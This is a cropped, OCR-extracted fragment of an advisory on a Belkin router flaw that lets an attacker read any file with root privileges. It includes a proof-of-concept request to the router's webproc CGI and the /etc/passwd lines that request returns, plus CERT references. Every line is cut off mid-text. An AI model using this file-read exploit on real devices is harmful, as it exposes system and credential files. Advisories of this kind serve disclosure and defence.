
input. The web server runs with ro
malicious attacker to read any fil
A patch was released by Belkin but
POC:

http://192.168.2.1/cgi-bin/webproc
#root:x:0:0:root:/root:/bin/bash r
#tw:x:504:504::/home/tw:/bin/bash 
Ref:

https://www.kb.cert.org/vuls/id/774
https://0x62626262.wordpress.com/c
Tags: